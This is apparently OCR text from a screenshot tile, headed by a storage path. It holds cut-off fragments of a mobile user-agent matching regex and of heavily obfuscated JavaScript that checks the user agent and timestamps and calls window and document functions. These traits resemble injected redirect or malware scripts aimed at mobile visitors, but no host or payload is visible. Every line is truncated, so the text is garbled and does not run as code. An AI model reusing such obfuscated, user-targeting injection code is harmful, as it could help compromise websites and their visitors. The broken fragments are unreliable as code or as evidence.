
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipa
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(
(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!!
(navigator[‘userAgent’]||navigator[_0x573149(0x1dd)]|
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();
_0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=D
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(
&_0xaa16fb)try{const
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt
46(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x59
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a24
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559))
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[